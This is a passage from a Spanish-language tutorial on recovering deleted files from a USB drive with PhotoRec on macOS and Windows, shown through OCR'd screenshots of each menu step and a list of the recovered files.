

4.1.-Recuperando los Datos

Sistemas basados en UNIX :

Abrimos nuestra terminal o consola y escribimos el alias que hemos asignado, si no hemos creado el alias pues solamente ejecutamos asi : "./photorec"

En este ejemplo usare el comando "usb\_dump" el cual corresponde al alias que yo he asignado.

MacBook-Pro-de-Makuaz:/ Makuaz\$ usb\_dump PhotoRec 6.14-WIP, Data Recovery Utility, May 2013 Christophe GRENIER <grenier@cgsecurity.org> http://www.cgsecurity.org No disk found. PhotoRec will try to restart itself using the sudo command to get root (superuser) privileges. sudo may ask your user password, it doesn't ask for the root password. Usually there is no echo or '\*' displayed when you type your password. Password:

Y aparece una pantalla similar a esta :

```
PhotoRec 6.14-WIP, Data Recovery Utility, May 2013
Christophe GRENIER <grenier@cgsecurity.org>
http://www.cgsecurity.org
PhotoRec is free software, and
comes with ABSOLUTELY NO WARRANTY.
Select a media (use Arrow keys, then press Enter):
Disk /dev/disk0 - 128 GB / 119 GiB (RO)
Disk /dev/disk1 - 500 GB / 465 GiB (RO)
Disk /dev/disk4 - 2000 MB / 1907 MiB (RO)
Disk /dev/rdisk0 - 128 GB / 119 GiB (RO)
Disk /dev/rdisk1 - 500 GB / 465 GiB (RO)
Disk /dev/rdisk1 - 500 GB / 465 GiB (RO)
Disk /dev/rdisk1 - 500 GB / 465 GiB (RO)
Disk /dev/rdisk2 - 126 GB / 118 GiB (RO)
```

Como se puede Observar se listan los dispositivos USB y de Disco Duros conectados, previamente se ha observado la usb conectada y su nombre asignado.

En este ejemplo el nombre que se le ha asignado a la usb es : "/dev/disk4"

Seleccionamos el dispositivo:

| PhotoRec 6.14-WIP, Data Recovery Utility, May 2013                   |
|----------------------------------------------------------------------|
| Christophe GRENIER <grenier@cgsecurity.org></grenier@cgsecurity.org> |
| http://www.cgsecurity.org                                            |
|                                                                      |
| PhotoRec is free software, and                                       |
| comes with ABSOLUTELY NO WARRANTY.                                   |
|                                                                      |
| Select a media (use Arrow keys, then press Enter):                   |
| Disk /dev/disk0 - 128 GB / 119 GiB (RO)                              |
| Disk /dev/disk1 - 500 GB / 465 GiB (RO)                              |
| >Disk /dev/disk4 - 2000 MB / 1907 MiB (RO)                           |

y en la parte de abajo , Seleccionamos "[Proceed]"

| >[Proceed ] [ Quit ]                                                                                                    |             |      |
|----------------------------------------------------------------------------------------------------|-------------|------|
| Note:                                                                                                    |             |      |
| Disk capacity must be correctly detected for a successful recover<br>If a disk listed above has incorrect size, check HD jumper setting | ry.<br>ngs, | BIOS |
| detection, and install the latest US patches and disk drivers.                                                                          |             |      |

A continuación se nos despliega una pantalla similar a esta donde se nos detalla la tabla de particiones (fat32) que tiene y el nombre que le hemos asignado (HM\_USB).

| PhotoRec 6.14-WIP, Data Re<br>Christophe GRENIER <grenie<br>http://www.cgsecurity.org</grenie<br> | covery<br>r@cgse | / Util<br>curif | it;<br>y, | y, May 20:<br>org> | 13  |      | (1997))<br>(1996) 12 42 |              |
|---------------------------------------------------------------------------------------------------|------------------|-----------------|-----------|--------------------|-----|------|-------------------------|--------------|
| Disk /dev/disk4 - 2000 MB                                                                         | / 1907           | 7 MiB           | (R        | 0)                 |     |      |                         |              |
| Partition                                                                                         |                  | Star            | :         | End                |     | Size | in sector               | rs           |
| No partition                                                                                      | 6                | 9 0             | 1         | 3907363            | - 0 | 1    | 3907364                 | [Whole disk] |
| > 1 P FAT32                                                                                       | 2                | 2 0             | 1         | 3907363            | 0   | 1    | 3907362                 | [HM_USB]     |

Escogemos en la parte de abajo "[Search].

Ahora se nos muestra una pantalla donde se nos pregunta el tipo de partición con la que cuenta la usb o el disco duro.

Photorec necesita saber que partición tiene y nos muestra en la parte de arriba el tipo de partición que tiene , en este caso escogeremos "FAT/NTFS/HFS+/ReiserFS/..."



En la siguiente pantalla escogemos la opción "[Whole]" para que busque en toda la partición del usb o disco duro.

| PhotoRec 6.14-WIP, Data Re<br>Christophe GRENIER <grenie<br>http://www.cgsecurity.org</grenie<br> | covery<br>r@cgsec               | Uti<br>uri           | lity, May 20<br>ty.org≻                     | 13         |        |         |          |
|---------------------------------------------------------------------------------------------------|---------------------------------|----------------------|---------------------------------------------|------------|--------|---------|----------|
| 1 P FAT32                                                                                         | 2                               | 0                    | 1 3907363                                   | 0          | 1      | 3907362 | [HM_USB] |
| Please choose if all space<br><mark>&gt;[ Free ]</mark> Scan for fi<br>[ Whole ] Extract fil      | e need t<br>le from<br>.es from | :o b<br>I FA<br>I Wh | e analysed:<br>T32 unalloca<br>ole partitic | ited<br>in | l spac | e only: |          |

Se nos preguntara donde deseamos que ponga los archivos recuperados. En este caso he preparado una carpeta llamada "recuperados" en mi escritorio , para que ahí los deposite.



| $\odot$ $\bigcirc$ $\bigcirc$  |                |                      |                                                                                       |
|--------------------------------|----------------|----------------------|---------------------------------------------------------------------------------------|
| PhotoRec 6.14                  | ŀ-₩IP,         | Data Re              | ecovery Utility, May 2013                                                             |
| Please select<br>Do not choose | a des<br>to wi | stinatio<br>rite the | on to save the recovered files.<br>e files to the same partition they were stored on. |
| Keys: Arrow k                  | eys to         | selec                | t another directory                                                                   |
| C when                         | the de         | estinat              | ion is correct                                                                        |
| Q to qu                        | iit            |                      |                                                                                       |
| Directory /Us                  | ers/Ma         | akuaz/De             | esktop                                                                                |
| drwx                           | 501            | 20                   | 272 19-Sep-2013 21:32 .                                                               |
| drwxr-xr-x                     | 501            | 20                   | 1530 19-Sep-2013 17:58                                                                |
| drwxr-xr-x                     | 501            | 20                   | 204 19-Sep-2013 20:39 hackingmexico                                                   |
| >drwxr-xr-x                    | 501            | 20                   | 68 19-Sep-2013 21:32 recuperados                                                      |
| drwxr-xr-x                     | 501            | 20                   | 170 18-Sep-2013 01:59 work                                                            |

Para finaliza tecleamos la letra "C" para decirle al software que el destino es el correcto.

Y con esto empieza el Proceso de Recuperación en Segundo Plano.



Solo nos resta esperar a que termine el Proceso por completo.

Una vez terminado el Proceso veremos una pantalla como esta.



5.-Analisis de Datos

Analizaremos los archivos recuperados.

**Directorios Recuperados** 

| 💼 recup_dir.1 |
|---------------|
| recup_dir.2   |
| recup_dir.3   |
| recup_dir.4   |
| recup_dir.5   |
| recup_dir.6   |
| recup_dir.7   |
| recup_dir.8   |
| recup_dir.9   |
| recup_dir.10  |
| recup_dir.11  |
| recup_dir.12  |
| recup_dir.13  |
| recup_dir.14  |
| recup_dir.15  |
| recup_dir.16  |
| recup_dir.17  |

MP3 : Recuperados

| iTunes                                                 |  |
|--------------------------------------------------------|--|
| <ul> <li>f0022034.mp3</li> <li>f0009634.mp3</li> </ul> |  |

Imágenes Recuperadas :

| Vis | sta Previa          |  |
|-----|---------------------|--|
| 1   | f2339206.png        |  |
| 1   | f2309038.jpg        |  |
|     | f2299930.jpg        |  |
| -   | f2294060.tif        |  |
| Arc | hivos Recuperados : |  |

| Microsoft Word              |  |
|-----------------------------|--|
| f1855612.docx f2063288.docx |  |
| Safari                      |  |
| of 1876544.html             |  |
| Sublime Text 2              |  |
| i f2744260.jsp              |  |

Archivos Compresos :

Keka

| f1787366_rels.zip |
|-------------------|
| f1853452_drs.zip  |
| f1856394_rels.zip |
| f1930512_drs.zip  |
| f1933754_drs.zip  |
| f1948554_drs.zip  |
| f2049362_rels.zip |
| f2049828_rels.zip |
| f2094348_ppt.zip  |
| f2101122_ppt.zip  |

#### Windows :

## Ejecutamos "photorec\_win.exe"



Practicamente son los mismos pasos que en los sistemas basados en UNIX

| 💽 C:\Documents and Settings\m4ku4z\Mis documentos\testdisk-6.14.win32\testdisk-6.14\photorec_wi 💶 🗖 🗙                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| PhotoRec 6.14, Data Recovery Utility, July 2013<br>Christophe GRENIER <grenier@cgsecurity.org><br/>http://www.cgsecurity.org</grenier@cgsecurity.org>                                                              |
| PhotoRec is free software, and<br>comes with ABSOLUTELY NO WARRANTY.                                                                                                    |
| Select a media (use Arrow keys, then press Enter):<br>>Disk /dev/sda - 31 GB / 29 GiB (RO) - VBOX HARDDISK<br>Disk /dev/sdb - 7803 MB / 7441 MiB (RO) - Kingston DT 100 G2                                         |
|                                                                                                    |
|                                                                                                    |
| >[Proceed ] [ Quit ]                                                                                                    |
| Note:                                                                                                    |
| Disk capacity must be correctly detected for a successful recovery.<br>If a disk listed above has incorrect size, check HD jumper settings, BIOS<br>detection, and install the latest OS patches and disk drivers. |

Escogemos la unidad USB:



Escogemos la tabla de particiones :



Escogemos "Whole" para que busque por completo en todo el dispositivo.



Escogemos el destino de los archivos y directorios recuperados.



Confirmamos con la letra "C"

Y el software empieza a hacer su trabajo.

